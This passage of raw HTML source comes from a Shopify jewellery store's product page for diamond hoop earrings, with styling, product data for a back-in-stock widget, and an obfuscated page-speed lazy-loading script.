ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = document;
    _SIConfig.shop = 'mavilo1.myshopify.com';


    
    _SIConfig.product = {"id":8052039811322,"title":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings","handle":"bezel-set-round-0-20ct-1-75-hoop-earrings","description":"\u003cp data-mce-fragment=\"1\"\u003eStep up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/burnished-diamond-eternity-ring?_pos=1\u0026amp;_sid=bd68d08e0\u0026amp;_ss=r\" title=\"burnished round diamond band\"\u003ering\u003c\/a\u003e and \u003ca href=\"https:\/\/www.mavilo.com\/products\/5-drops-by-the-yard-2-55ct-diamond-necklace?_pos=1\u0026amp;_sid=e2c49788d\u0026amp;_ss=r\" title=\"round diamonds by the yard necklace\"\u003enecklace\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNatural Diamonds: 0.20ctw\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e14K Yellow Gold\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 1.75 Inches \u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-03T08:40:55-04:00","created_at":"2023-10-26T12:50:03-04:00","vendor":"Mavilo Wholesalers","type":"Earrings","tags":["Best Seller","Diamond Hoops","Diamond Jewelry","Earrings","Fashion Hoops","Fine Jewelry","Mavilo Collections","Staple"],"price":87500,"price_min":87500,"price_max":87500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44690882822394,"title":"14K Yellow Gold","option1":"14K Yellow Gold","option2":null,"option3":null,"sku":"E16686","requires_shipping":true,"taxable":true,"featured_image":{"id":39964967534842,"product_id":8052039811322,"position":1,"created_at":"2023-10-26T12:50:14-04:00","updated_at":"2024-02-06T15:10:23-05:00","alt":"round diamond and gold hoop earrings","width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","variant_ids":[44690882822394]},"available":false,"name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","public_title":"14K Yellow Gold","options":["14K Yellow Gold"],"price":87500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"15465323","featured_media":{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983"],"featured_image":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","options":["Metal"],"media":[{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","width":2000},{"alt":"diamond studded gold hoop earrings","id":32696015618298,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3600,"width":3600,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983"},"aspect_ratio":1.0,"height":3600,"media_type":"image","src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings.jpg?v=1707242983","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eStep up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching \u003ca href=\"https:\/\/www.mavilo.com\/products\/burnished-diamond-eternity-ring?_pos=1\u0026amp;_sid=bd68d08e0\u0026amp;_ss=r\" title=\"burnished round diamond band\"\u003ering\u003c\/a\u003e and \u003ca href=\"https:\/\/www.mavilo.com\/products\/5-drops-by-the-yard-2-55ct-diamond-necklace?_pos=1\u0026amp;_sid=e2c49788d\u0026amp;_ss=r\" title=\"round diamonds by the yard necklace\"\u003enecklace\u003c\/a\u003e.\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eNatural Diamonds: 0.20ctw\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e14K Yellow Gold\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 1.75 Inches \u003c\/li\u003e\n\u003c\/ul\u003e"};
    _SIConfig.product.collections = [{"id":405388886266,"handle":"top-sellers","title":"Best Sellers","updated_at":"2026-01-19T12:14:42-05:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003eDirect Pricing.\u003c\/div\u003e","published_at":"2022-10-19T17:12:37-04:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Best Seller"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":428115788026,"handle":"diamond-fashion-hoop-earrings","title":"Diamond Fashion Hoop Earrings","updated_at":"2026-01-13T10:21:10-05:00","body_html":"","published_at":"2024-06-11T13:30:29-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Earrings"},{"column":"tag","relation":"equals","condition":"Diamond Hoops"},{"column":"tag","relation":"equals","condition":"Fashion Hoops"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":428079579386,"handle":"diamond-hoop-earrings","title":"Diamond Hoop Earrings","updated_at":"2026-01-19T10:31:37-05:00","body_html":"","published_at":"2024-06-10T17:28:24-04:00","sort_order":"best-selling","template_suffix":"diamond-hoop-earrings","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Earrings"},{"column":"tag","relation":"equals","condition":"Diamond Hoops"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":405650276602,"handle":"diamond-hoops","title":"Diamond Hoops","updated_at":"2026-01-19T10:31:37-05:00","body_html":"","published_at":"2022-11-03T14:47:41-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Diamond Hoops"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"},{"id":403288228090,"handle":"earrings","title":"Earrings","updated_at":"2026-01-19T12:14:42-05:00","body_html":"","published_at":"2022-09-07T16:49:40-04:00","sort_order":"best-selling","template_suffix":"earrings","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Earrings"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web","image":{"created_at":"2022-09-07T16:49:39-04:00","alt":null,"width":5760,"height":1680,"src":"\/\/www.mavilo.com\/cdn\/shop\/collections\/EARRING.webp?v=1667671937"}},{"id":401038377210,"handle":"fine-jewelry","title":"Fine Jewelry","updated_at":"2026-01-19T12:14:42-05:00","body_html":"","published_at":"2022-07-27T13:05:51-04:00","sort_order":"best-selling","template_suffix":"fine-jewelry","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Fine Jewelry"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web","image":{"created_at":"2022-10-04T11:02:05-04:00","alt":null,"width":1440,"height":420,"src":"\/\/www.mavilo.com\/cdn\/shop\/collections\/finejewleryretouch10.jpg?v=1666721157"}},{"id":412075819258,"handle":"under-1000","title":"Under $1000","updated_at":"2026-01-19T12:14:42-05:00","body_html":"","published_at":"2023-10-25T17:05:44-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"1000.01"},{"column":"variant_price","relation":"greater_than","condition":"500"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"tag","relation":"equals","condition":"Fine Jewelry"},{"column":"tag","relation":"not_equals","condition":"Blast From The Past"}],"published_scope":"web"}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = 0;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":44690882822394,"title":"14K Yellow Gold","option1":"14K Yellow Gold","option2":null,"option3":null,"sku":"E16686","requires_shipping":true,"taxable":true,"featured_image":{"id":39964967534842,"product_id":8052039811322,"position":1,"created_at":"2023-10-26T12:50:14-04:00","updated_at":"2024-02-06T15:10:23-05:00","alt":"round diamond and gold hoop earrings","width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223","variant_ids":[44690882822394]},"available":false,"name":"Bezel Set Round 0.20CT 1.75\" Hoop Earrings - 14K Yellow Gold","public_title":"14K Yellow Gold","options":["14K Yellow Gold"],"price":87500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"15465323","featured_media":{"alt":"round diamond and gold hoop earrings","id":32607629377786,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = 0;

    

    
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>

    
        <script src="//www.mavilo.com/cdn/shop/t/101/assets/theme.js?v=130823498905743322991761070988" defer></script>
        <script> var _0x1a3cca=_0x3741;(function(_0x29f92f,_0x321447){var _0x291221=_0x3741,_0x1b67d2=_0x29f92f();while(!![]){try{var _0x508c63=-parseInt(_0x291221(0x8d))/0x1+-parseInt(_0x291221(0x9e))/0x2*(-parseInt(_0x291221(0x8c))/0x3)+-parseInt(_0x291221(0xb5))/0x4+-parseInt(_0x291221(0xaf))/0x5*(-parseInt(_0x291221(0xd6))/0x6)+parseInt(_0x291221(0x89))/0x7+parseInt(_0x291221(0xb2))/0x8*(-parseInt(_0x291221(0xd1))/0x9)+-parseInt(_0x291221(0x9f))/0xa;if(_0x508c63===_0x321447)break;else _0x1b67d2['push'](_0x1b67d2['shift']());}catch(_0x15be56){_0x1b67d2['push'](_0x1b67d2['shift']());}}}(_0x1a0c,0xd1908));var src,srcset,wnw_windowWidth,wnw_windowHeight,critical2,cls_css,lazyBackground,lazyIframe,lazybg,s,i,flag=0x1,external_single_loaded=0x1;function wnw_init(){var _0x45530b=_0x3741;(cls_css=document[_0x45530b(0x7b)](_0x45530b(0x7f)))['forEach'](function(_0x254077){_0x254077['remove']();}),lazyLoadCss(),lazyLoadStyle(),lazyLoadImg(),lazyLoadBackground(),lazyLoadVideo(),lazyLoadIframe(),lazyLoadPoster(),flag&&(flag=0x0,load_all_js());}function wnwInsertAfter(_0x34697d,_0x5b29d5){var _0x416069=_0x3741;_0x5b29d5[_0x416069(0x9a)][_0x416069(0xad)](_0x34697d,_0x5b29d5[_0x416069(0xd3)]);}function lazyLoadImg(){var _0x23667d=_0x3741,_0x22d3e9=document[_0x23667d(0x7b)](_0x23667d(0xbd));for(i=0x0;i<_0x22d3e9['length'];i++)src=wnw_windowWidth<0x258?void 0x0===_0x22d3e9[i][_0x23667d(0xcb)][_0x23667d(0xc7)]?_0x22d3e9[i][_0x23667d(0xcb)][_0x23667d(0xc1)]:_0x22d3e9[i][_0x23667d(0xcb)][_0x23667d(0xc7)]:void 0x0===_0x22d3e9[i][_0x23667d(0xcb)][_0x23667d(0xc1)]?_0x22d3e9[i]['src']:_0x22d3e9[i]['dataset']['src'],srcset=_0x22d3e9[i][_0x23667d(0x86)](_0x23667d(0xd7))?_0x22d3e9[i][_0x23667d(0x86)](_0x23667d(0xd7)):'',null!=src&&''!=src&&(_0x22d3e9[i][_0x23667d(0xc1)]=src),null!=srcset&&''!=srcset&&(_0x22d3e9[i][_0x23667d(0x98)]=srcset),_0x22d3e9[i]['classList'][_0x23667d(0x92)]('lazy2');}function lazyLoadImg2(){var _0x54b8df=_0x3741,_0x55a90e=document[_0x54b8df(0x7b)]('img.lazy3');for(i=0x0;i<_0x55a90e[_0x54b8df(0x80)];i++){var _0x405885=_0x55a90e[i]['getBoundingClientRect']();0x0!=_0x405885[_0x54b8df(0xc3)]&&_0x405885[_0x54b8df(0xc3)]-wnw_windowHeight<0x1&&(src=wnw_windowWidth<0x258?void 0x0===_0x55a90e[i]['dataset'][_0x54b8df(0xc7)]?_0x55a90e[i][_0x54b8df(0xcb)][_0x54b8df(0xc1)]:_0x55a90e[i][_0x54b8df(0xcb)][_0x54b8df(0xc7)]:void 0x0===_0x55a90e[i]['dataset'][_0x54b8df(0xc1)]?_0x55a90e[i][_0x54b8df(0xc1)]:_0x55a90e[i][_0x54b8df(0xcb)][_0x54b8df(0xc1)],srcset=_0x55a90e[i][_0x54b8df(0x86)](_0x54b8df(0xd7))?_0x55a90e[i][_0x54b8df(0x86)](_0x54b8df(0xd7)):'',null!=src&&''!=src&&(_0x55a90e[i][_0x54b8df(0xc1)]=src),null!=srcset&&''!=srcset&&(_0x55a90e[i]['srcset']=srcset),_0x55a90e[i][_0x54b8df(0x96)]['remove'](_0x54b8df(0xa7)));}}function lazyLoadBackground(){var _0xe6fca2=_0x3741;(lazyBackground=document['querySelectorAll'](_0xe6fca2(0xb8)))[_0xe6fca2(0xbe)](function(_0x4c3331){var _0x436f65=_0xe6fca2;null!=(lazybg=wnw_windowWidth<0x258?void 0x0===_0x4c3331[_0x436f65(0xcb)][_0x436f65(0xa2)]?_0x4c3331['dataset']['style']:_0x4c3331[_0x436f65(0xcb)]['mobstyle']:void 0x0===_0x4c3331[_0x436f65(0xcb)]['style']?_0x4c3331['style']:_0x4c3331[_0x436f65(0xcb)][_0x436f65(0x83)])&&''!=lazybg&&(_0x4c3331['style']=lazybg),_0x4c3331[_0x436f65(0x96)][_0x436f65(0x92)](_0x436f65(0xc9));});}function lazyLoadBackground2(){var _0x231d46=_0x3741;(lazyBackground=document[_0x231d46(0x7b)](_0x231d46(0xc2)))[_0x231d46(0xbe)](function(_0xcc0b9b){var _0xa290ab=_0x231d46,_0x3fc7f5=_0xcc0b9b[_0xa290ab(0xb0)]();0x0!=_0x3fc7f5['top']&&_0x3fc7f5['top']-wnw_windowHeight<0x64&&(null!=(lazybg=wnw_windowWidth<0x258?void 0x0===_0xcc0b9b[_0xa290ab(0xcb)][_0xa290ab(0xa2)]?_0xcc0b9b[_0xa290ab(0xcb)]['style']:_0xcc0b9b['dataset'][_0xa290ab(0xa2)]:void 0x0===_0xcc0b9b[_0xa290ab(0xcb)][_0xa290ab(0x83)]?_0xcc0b9b[_0xa290ab(0x83)]:_0xcc0b9b['dataset'][_0xa290ab(0x83)])&&''!=lazybg&&(_0xcc0b9b['style']=lazybg),_0xcc0b9b[_0xa290ab(0x96)]['remove'](_0xa290ab(0x84)));});}function lazyLoadCss(){var _0x534cc2=_0x3741,_0x1b8299=document[_0x534cc2(0x7b)](_0x534cc2(0x85));for(i=0x0;i<_0x1b8299['length'];i++){var _0x514efb=document[_0x534cc2(0x90)](_0x534cc2(0xa4));_0x514efb[_0x534cc2(0xa8)]=_0x1b8299[i][_0x534cc2(0x86)]('data-href'),_0x514efb['rel']='preload',_0x514efb['as']=_0x534cc2(0x83),document[_0x534cc2(0x97)][_0x534cc2(0xb7)](_0x514efb);}var _0x1b8299=document['querySelectorAll']('link[data-href]');for(i=0x0;i<_0x1b8299[_0x534cc2(0x80)];i++){var _0x1e9a54=document[_0x534cc2(0x90)](_0x534cc2(0xa4));_0x1e9a54[_0x534cc2(0xa8)]=_0x1b8299[i][_0x534cc2(0x86)](_0x534cc2(0x9d)),_0x1e9a54[_0x534cc2(0xc6)]=_0x534cc2(0xac),_0x1b8299[i]['parentNode'][_0x534cc2(0xad)](_0x1e9a54,_0x1b8299[i]),delete _0x1b8299[i]['dataset'][_0x534cc2(0xa8)],_0x1b8299[i][_0x534cc2(0x9a)][_0x534cc2(0xca)](_0x1b8299[i]);}}function lazyLoadStyle(){var _0x292875=_0x3741,_0x148c78=document[_0x292875(0x7b)]('style[type=lazyload2]');for(i=0x0;i<_0x148c78['length'];i++){var _0x9bb148=document[_0x292875(0x90)](_0x292875(0x83));_0x9bb148[_0x292875(0xa9)]=_0x148c78[i]['innerHTML'],_0x148c78[i]['parentNode'][_0x292875(0xad)](_0x9bb148,_0x148c78[i]),_0x148c78[i][_0x292875(0x9a)][_0x292875(0xca)](_0x148c78[i]);}}function lazyLoadVideo(){var _0x1957fa=_0x3741;(lazyVideo=document['querySelectorAll'](_0x1957fa(0x87)))[_0x1957fa(0xbe)](function(_0x32b56f){var _0x396218=_0x1957fa;null!=_0x32b56f[_0x396218(0xcb)][_0x396218(0xc1)]&&''!=_0x32b56f[_0x396218(0xcb)][_0x396218(0xc1)]&&(_0x32b56f[_0x396218(0xc1)]=_0x32b56f[_0x396218(0xcb)][_0x396218(0xc1)],_0x32b56f[_0x396218(0xa5)](),_0x32b56f['muted']=!0x0,_0x32b56f[_0x396218(0xcf)](),delete _0x32b56f['dataset'][_0x396218(0xc1)]);});}function lazyLoadIframe(){var _0x17f0c8=_0x3741;(lazyIframe=document[_0x17f0c8(0x7b)](_0x17f0c8(0xa6)))[_0x17f0c8(0xbe)](function(_0x5430a4){var _0x2aa1d2=_0x17f0c8;null!=_0x5430a4[_0x2aa1d2(0xcb)][_0x2aa1d2(0xc1)]&&''!=_0x5430a4['dataset'][_0x2aa1d2(0xc1)]&&(_0x5430a4[_0x2aa1d2(0xc1)]=_0x5430a4['dataset'][_0x2aa1d2(0xc1)],delete _0x5430a4[_0x2aa1d2(0xcb)][_0x2aa1d2(0xc1)]);});}function _0x1a0c(){var _0x24c68c=['script','nextSibling','data-type','initEvent','15222IYqTEP','data-srcset','nodeValue','BOOMR','.analytics','add','querySelectorAll','name','width','click','.cls_css','length','No-optimization','Event','style','lazybg2','link[data-href]','getAttribute','video','DOMContentLoaded','9475081OvOXYw','createEvent','/checkout','15KhWwOv','1418552IDXKCg','setAttribute','height','createElement','value','remove','touchend','nodeName','touchmove','classList','head','srcset','type','parentNode','script[type=lazyload2]','Yes-optimization','data-href','321736gDjPCo','1327880iHNHHg','.boomerang','data-src','mobstyle','keydown','link','load','iframe','lazy3','href','innerHTML','video[data-poster]','poster','stylesheet','insertBefore','version','1495PaERwz','getBoundingClientRect','.site-header-menu-toggle--button','327984FnUsfb','body','onerror','1699096wkAcnm','/cart','appendChild','.lazybg','onload','indexOf','location','log','img.lazy2','forEach','document','touchstart','src','.lazybg2','top','DOMContentLoaded2','designMode','rel','mobsrc','wnw_load','lazybg','removeChild','dataset','dispatchEvent','mousemove','attributes','play','preload','18fwtAuW'];_0x1a0c=function(){return _0x24c68c;};return _0x1a0c();}function lazyLoadPoster(){var _0x1df35a=_0x3741;document['querySelectorAll'](_0x1df35a(0xaa))['forEach'](function(_0xff657b){var _0x47943a=_0x1df35a;null!=_0xff657b[_0x47943a(0xcb)][_0x47943a(0xab)]&&''!=_0xff657b[_0x47943a(0xcb)][_0x47943a(0xab)]&&(_0xff657b[_0x47943a(0xab)]=_0xff657b[_0x47943a(0xcb)][_0x47943a(0xab)],delete _0xff657b[_0x47943a(0xcb)]['poster']);});}function _0x3741(_0x349abc,_0x1ba1a7){var _0x1a0c37=_0x1a0c();return _0x3741=function(_0x374166,_0x319c3f){_0x374166=_0x374166-0x78;var _0x3278df=_0x1a0c37[_0x374166];return _0x3278df;},_0x3741(_0x349abc,_0x1ba1a7);}function w3_load_js_uri(_0x313c6f){var _0x5000b7=_0x3741,_0x51d787=document[_0x5000b7(0x90)](_0x5000b7(0xa4));_0x51d787[_0x5000b7(0xa8)]=_0x313c6f['getAttribute']('data-src'),_0x51d787[_0x5000b7(0xc6)]=_0x5000b7(0xd0),_0x51d787['as']=_0x5000b7(0xd2),document[_0x5000b7(0x97)]['appendChild'](_0x51d787);var _0x137e23=document['createElement']('script');if(void 0x0!==_0x313c6f['attributes']){for(var _0x37bbf9,_0x41cc99=0x0,_0x26f5ec=_0x313c6f[_0x5000b7(0xce)],_0x582045=_0x26f5ec[_0x5000b7(0x80)];_0x41cc99<_0x582045;_0x41cc99++)_0x5000b7(0xd4)==(_0x37bbf9=_0x26f5ec[_0x41cc99])['nodeName']&&_0x137e23['setAttribute'](_0x5000b7(0x99),_0x37bbf9[_0x5000b7(0xd8)]),_0x5000b7(0xa1)!=_0x37bbf9[_0x5000b7(0x94)]&&_0x5000b7(0x99)!=_0x37bbf9['nodeName']&&_0x137e23[_0x5000b7(0x8e)](_0x37bbf9[_0x5000b7(0x94)],_0x37bbf9[_0x5000b7(0xd8)]);}return _0x137e23[_0x5000b7(0xc1)]=_0x313c6f[_0x5000b7(0x86)](_0x5000b7(0xa1)),wnwInsertAfter(_0x137e23,_0x313c6f),delete _0x313c6f['dataset']['src'],delete _0x313c6f[_0x5000b7(0x99)],_0x313c6f[_0x5000b7(0x9a)][_0x5000b7(0xca)](_0x313c6f),_0x137e23;}function w3_load_inline_js_single(_0x2af813){var _0x312f15=_0x3741;if(!external_single_loaded)return setTimeout(function(){w3_load_inline_js_single(_0x2af813);},0x64),!0x1;s=document[_0x312f15(0x90)](_0x312f15(0xd2));for(var _0xbda4b9=0x0;_0xbda4b9<_0x2af813[_0x312f15(0xce)][_0x312f15(0x80)];_0xbda4b9++){var _0x27bff6=_0x2af813[_0x312f15(0xce)][_0xbda4b9];_0x312f15(0xd4)==_0x27bff6['name']&&s[_0x312f15(0x8e)](_0x312f15(0x99),_0x27bff6[_0x312f15(0x91)]),_0x312f15(0x99)!=_0x27bff6[_0x312f15(0x7c)]&&s['setAttribute'](_0x27bff6[_0x312f15(0x7c)],_0x27bff6[_0x312f15(0x91)]);}s['innerHTML']=_0x2af813['innerHTML'],wnwInsertAfter(s,_0x2af813),_0x2af813[_0x312f15(0x9a)][_0x312f15(0xca)](_0x2af813);}function lazyLoadScripts(){var _0x52e4a4=_0x3741,_0x350b5b=document['querySelectorAll'](_0x52e4a4(0x9b));if(_0x350b5b[_0x52e4a4(0x80)]<0x1){document[_0x52e4a4(0xb3)][_0x52e4a4(0x96)][_0x52e4a4(0x7a)]('wnw_loaded'),fullJSLoadedCB();return;}if(null!==_0x350b5b[0x0]['getAttribute'](_0x52e4a4(0xa1))){var _0x345de9=w3_load_js_uri(_0x350b5b[0x0]);_0x345de9[_0x52e4a4(0xb9)]=function(){lazyLoadScripts();},_0x345de9[_0x52e4a4(0xb4)]=function(){lazyLoadScripts();};}else w3_load_inline_js_single(_0x350b5b[0x0]),lazyLoadScripts();}function wnwAnalytics(){var _0x306226=_0x3741;document[_0x306226(0x7b)](_0x306226(0x79))['forEach'](function(_0x3eab5e){var _0x2ec489=_0x306226;trekkie['integrations']=!0x1,(s=document[_0x2ec489(0x90)](_0x2ec489(0xd2)))[_0x2ec489(0xa9)]=_0x3eab5e[_0x2ec489(0xa9)],wnwInsertAfter(s,_0x3eab5e),_0x3eab5e['parentNode']['removeChild'](_0x3eab5e);});}function wnwBoomerang(){var _0x1d0583=_0x3741;document['querySelectorAll'](_0x1d0583(0xa0))[_0x1d0583(0xbe)](function(_0x2ed916){var 